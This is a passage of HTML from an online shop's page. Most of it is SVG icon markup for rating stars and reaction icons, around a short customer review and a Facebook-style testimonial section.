                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Such a cute gift!</h3><div class="rte"><p>Got one for myself and one for my friend. The eco paper and quality are great — totally worth it.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <em><strong>Jesse J.</strong></em>
                          </p></div></div>
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--18927582576790__facebook_testimonials_tH9BCe" class="shopify-section section"><style data-shopify>.section-template--18927582576790__facebook_testimonials_tH9BCe-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18927582576790__facebook_testimonials_tH9BCe-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18927582576790__facebook_testimonials_tH9BCe.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  

  .facebook-testimonials-template--18927582576790__facebook_testimonials_tH9BCe .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--18927582576790__facebook_testimonials_tH9BCe color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--18927582576790__facebook_testimonials_tH9BCe page-width mobile-full-page section-template--18927582576790__facebook_testimonials_tH9BCe-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          




<h2
  class="
    title
    heading heading-template--18927582576790__facebook_testimonials_tH9BCe center
    
    h2  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Social Media Testimonials"
  
>
  
  
  Social Media Testimonials
  

  
</h2>

        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos="true"
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//eco-commuters.com/cdn/shop/files/Screenshot_2025-10-30_at_14.33.17.png?v=1761806009&amp;width=200" alt="" srcset="//eco-commuters.com/cdn/shop/files/Screenshot_2025-10-30_at_14.33.17.png?v=1761806009&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Barbara Rivera-Speed
                        
                      </p>
                      
                        <p class="fb-post__time">
                          3h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>My granddaughter gave me one of these as a magical gift It is amazing!</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GYqEx90" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GYqEx90)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GYqEx91" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GYqEx91)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_GYqEx92a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GYqEx92a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GYqEx92g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GYqEx92g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GYqEx92l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GYqEx92l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_GYqEx92s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_GYqEx92u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_GYqEx92s)"></path>
      </mask>
      <radialGradient id="gradient-column_GYqEx92t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_GYqEx92u)"></path>
      <radialGradient id="gradient-column_GYqEx92v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.5k
                      </p>
                    
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
